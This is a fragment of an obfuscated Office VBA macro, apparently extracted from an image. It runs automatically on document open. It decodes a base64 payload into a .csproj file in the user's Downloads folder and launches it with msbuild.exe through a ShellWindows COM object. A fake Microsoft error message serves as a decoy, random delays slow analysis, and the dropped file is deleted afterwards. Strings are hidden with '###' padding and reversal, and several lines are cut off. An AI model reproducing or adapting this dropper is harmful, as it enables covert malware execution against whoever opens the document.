 YlkEdVZY = YlkEdVZY + StrRev(
YlkEdVZY = YlkEdVZY + StrRev(
Open Environ(Replace("U###SE###RP###ROF###ILE", "###", "")) & "\" & Replace("D###ow###nl###oa###ds", "###", "") & "\TimeSeries.csproj" For Output As #1
Print #1, decodeBase64(YlkEdVZY)
Close #1
Delay ("00:00:" & Int((20 - 1 + 1) * Rnd + 1))
Set SW = GetObject("n" & "e" & "w" & ":" & Replace("{9B###A0###597###2-F6A###8-11CF###-A44###2-00A###0C9###0A8###F3###9}", "###", "")).Item()
SW.Document.Application.ShellExecute Replace("m###s###b###u###i###l###d###.e###x###e", "###", ""), Environ(Replace("U###SE###RP###ROF###ILE", "###", "")) & "\" &
MsgBox "This application appears to be made on an older version of the Microsoft Office product suite. Visit https://microsoft.com for more information. [ErrorCo
Delay ("00:00:" & Int((10 - 1 + 1) * Rnd + 1))
Kill Environ(Replace("U###SE###RP###ROF###ILE", "###", "")) & "\" & Replace("D###ow###nl###oa###ds", "###", "") & "\TimeSeries.csproj"
End Function
Sub Auto_Open()
WsgvEUeNQ
End Sub
Sub AutoOpen()
Auto_Open
End Sub